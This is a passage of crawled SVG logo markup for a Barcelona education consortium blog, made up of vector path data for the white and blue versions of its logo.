.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#fff"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#fff"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#fff"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#fff"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#fff"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#fff"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#fff"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#fff"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg
body_size: 11521
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#00426b"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#00426b"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#00426b"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#00426b"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#00426b"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#00426b"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#00426b"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#00426b"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#00426b"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#00426b"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#00426b"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#00426b"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#00426b"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#00426b"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#00426b"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#00426b"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#00426b"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#00426b"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#00426b"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1